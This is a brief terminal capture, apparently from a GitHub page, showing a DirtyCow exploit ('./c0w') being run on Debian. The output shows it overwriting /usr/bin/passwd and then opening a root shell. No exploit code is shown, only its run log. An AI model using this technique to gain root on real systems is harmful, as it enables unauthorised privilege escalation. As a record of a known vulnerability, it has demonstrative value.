 user@debian:~$ ./c0w
   (___)
   (o o)_____/
    @@ `     \
     \ ____, //usr/bin/passwd
     //    //
    ^^    ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap c11b000
/usr/bin/passwd
madvise 0
ptrace 0
user@debian:~$
user@debian:~$ /usr/bin/passwd
root@debian:/home/user#